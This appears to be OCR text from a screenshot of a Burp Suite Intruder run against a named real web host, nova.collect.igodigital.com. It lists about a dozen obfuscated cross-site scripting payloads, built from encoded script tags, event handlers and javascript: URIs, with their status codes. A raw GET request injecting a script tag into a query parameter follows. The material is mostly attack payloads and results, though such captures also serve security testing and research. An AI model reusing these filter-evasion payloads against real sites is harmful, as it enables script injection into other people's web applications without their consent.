 Attack Save 2. Intruder attack of https://nova.collect.igodigital.com
2. Intruder attack of https://nova.collect.igodigital.com Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
80 400 310 82
81 <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u... 400 336 82
82 400 306 82
83 <iframe srcdoc='&lt;body onload=prompt&lpar;1&rpar;&gt;'> 400 315 82
84 400 324 82
85 <a href="javascript:void(0)" onmouseover=&NewLine;javascript:... 400 312 82
86 400 334 82
87 <script ~~~>alert(0%0)</script ~~~> 400 307 82
88 400 314 82
89 <style/onload=&lt;!--&#09;&gt;&#10;alert&#10;&lpar;1&rpar;> 400 320 82
90 400 329 82
91 <///style///><span %2F onmousemove='alert&lpar;1&rpar;'>SP... 400 309 82
92 400 314 82
93 <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=&Tab;p... 400 336 82
94 400 423 82
95 &#34;&#62;<svg><style>{-o-link-source&colon;'<body/onload... 400 322 82
96 400 308 82
97 &#13;<blink/&#13; onmouseover=pr&#x6F;mp&#116;(1)>OnM... 400 339 82
98 400 305 82
99 <marquee onstart='javascript:alert&#x28;1&#x29;'>^__^ 400 347 82
100 400 336 82
101 <div/style="width:expression(confirm(1))">X</div> {IE7} 400 357 82
102 400 291 82
103 <iframe/%00/ src=javaSCRIPT&colon;alert(1) 400 325 82
Request Response
Pretty Raw Hex \n
1 GET /c2/7276579/track_page_view?payload=%3cscript%3ealert(123)%3b%3c%2fscript%3e HTTP/2
2 Host: nova.collect.igodigital.com
3 Http/2: